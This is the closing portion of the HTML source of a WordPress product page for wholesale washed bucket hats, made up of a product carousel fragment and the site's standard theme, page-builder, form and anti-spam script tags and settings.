						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/customized-printed-bucket-hats/" target="_blank" aria-label="Customized printed bucket hats"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>form.fluent_form_5 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #67C23A; color: #ffffff; }</style><style>form.fluent_form_6 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #67C23A; color: #ffffff; }</style><link rel='stylesheet' id='fluent-form-styles-css' href='https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.16' type='text/css' media='all' />
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://www.ctheadwear.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.16" id="fluentform-elementor-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"arixzs6283","wpa_field_value":41380,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=2.3.04" id="wpaescript-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ctheadwear.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ctheadwear.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ctheadwear.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"61253a9e57"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3951,"title":"Washed%20solid%20bucket%20hats%20wholesale%20%7C%20C%26T%20Headwear%20%7C%20C%26T%20Headwear","excerpt":"","featuredImage":"https:\/\/www.ctheadwear.com\/wp-content\/uploads\/2022\/04\/CT-357.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.35.0" id="e-sticky-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://www.ctheadwear.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.16","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"fd2466bdfe","form_id":"5","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_5 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_5 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_5 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_5 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_5 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentFormVars = {"ajaxUrl":"https://www.ctheadwear.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.16","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"fd2466bdfe","form_id":"6","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_6 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_6 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_6 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_6 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_6 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.16" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.14.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2" id="fusion-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"1","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=awb-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.9" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9" id="fusion-button-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14.2" id="fusion-container-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=3.14.2" id="fusion-modal-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
//# sourceURL=fusion-tabs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=3.14.2" id="fusion-tabs-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2" id="fusion-column-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.35.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ctheadwear.com\/wp-admin\/admin-ajax.php","nonce":"7628fd704e","urls":{"assets":"https:\/\/www.ctheadwear.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ctheadwear.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ctheadwear.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.35.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.35.0" id="pro-elements-handlers-js"></script>
